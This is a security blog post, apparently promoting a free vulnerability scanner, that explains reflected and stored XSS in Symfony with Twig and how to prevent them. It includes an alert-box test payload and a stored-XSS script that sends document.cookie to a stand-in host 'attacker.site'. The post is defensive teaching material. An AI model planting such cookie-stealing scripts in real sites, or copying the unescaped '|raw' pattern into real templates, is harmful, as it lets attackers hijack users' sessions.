Prevent XSS Vulnerabilities in Symfony Framework
Cross-Site Scripting (XSS) is one of the most common vulnerabilities in web applications, including those built on Symfony, a popular PHP framework. If left unchecked, XSS can lead to data theft, session hijacking, and other serious attacks.
In this post, we’ll walk through how XSS vulnerabilities appear in Symfony, how to exploit them (ethically, for educational purposes), and most importantly—how to prevent them. We’ll also show you how to use our free website security Scanner tool to scan your site and detect these vulnerabilities.
📷 Screenshot: Free Website Vulnerability Scanner Tool
 |
| This is the homepage of our Website Vulnerability Scanner, which helps detect XSS and other vulnerabilities with just one click. |
🚨 What is Cross-Site Scripting (XSS)?
XSS occurs when an attacker injects malicious scripts into content that is rendered in a user’s browser. These scripts can steal cookies, redirect users, or even modify the DOM.
Symfony applications, especially those that use Twig templates, are not immune to this unless developers take proper precautions.
💥 Example of XSS in a Symfony Application
Let’s say you’re building a basic Symfony contact form and displaying the user’s input back on a confirmation page.
Controller Example:
// src/Controller/ContactController.php
namespace App\Controller;
use Symfony\Bundle\FrameworkBundle\Controller\AbstractController;
use Symfony\Component\HttpFoundation\Request;
use Symfony\Component\HttpFoundation\Response;
use Symfony\Component\Routing\Annotation\Route;
class ContactController extends AbstractController
{
#[Route('/contact', name: 'contact')]
public function contact(Request $request): Response
{
$name = $request->query->get('name');
return $this->render('contact/confirm.html.twig', [
'name' => $name,
]);
}
}
Twig Template:
{# templates/contact/confirm.html.twig #}
<h2>Hello {{ name }}</h2>
If a user visits:
/contact?name=<script>alert('XSS')</script>
It would directly trigger an alert box because the input is not sanitized.
🔐 How to Prevent XSS in Symfony
Twig automatically escapes variables by default. However, when using the |raw filter or inserting raw HTML, you risk introducing XSS.
✅ Safe Output with Auto-Escaping
{{ name }}
Avoid this unless absolutely necessary:
{{ name|raw }}
✅ Sanitize User Input
$name = strip_tags($request->query->get('name'));
Or with Symfony’s Validator component:
use Symfony\Component\Validator\Constraints as Assert;
$violations = $validator->validate(
$name,
[new Assert\NotBlank(), new Assert\Regex([
'pattern' => '/^[a-zA-Z\s]+$/',
'message' => 'Name can only contain letters and spaces.',
])]
);
🧪 Stored XSS Example in Symfony
Let’s say your blog allows users to submit content:
$post->setContent($request->request->get('content'));
$entityManager->persist($post);
$entityManager->flush();
And then the post is rendered like:
{{ post.content|raw }}
An attacker could submit:
<script>fetch('https://attacker.site/cookie?data=' + document.cookie)</script>
Every user who reads the post would unknowingly execute this malicious code.
🔒 Mitigation Strategy
-
Never use
|rawon untrusted input. -
Use libraries like HTMLPurifier to sanitize content before rendering.
-
Use Content Security Policy (CSP) headers.
📷 Screenshot: Vulnerability Assessment Report
 |
| This report, generated by our free tool, highlights an XSS vulnerability found in a Symfony-powered website to check Website Vulnerability. |
🛠 Detect and Fix XSS Automatically
Use our free Website Security Scanner to automatically scan your website for XSS, SQLi, and other OWASP Top 10 threats. It provides a full security analysis along with remediation tips.
👉 Check it now: https://free.pentesttesting.com/
Also, explore more cybersecurity articles at our blog:
📰 Pentest Testing Corp.
✅ Final Thoughts
XSS vulnerabilities in Symfony are easy to prevent when you:
-
Escape output (don't use
|raw) -
Validate and sanitize inputs
-
Regularly scan your site using automated tools
-
Enable security headers like CSP
Protect your app, users, and brand reputation. It only takes a few minutes to scan your website for free.
.jpg)



Comments
Post a Comment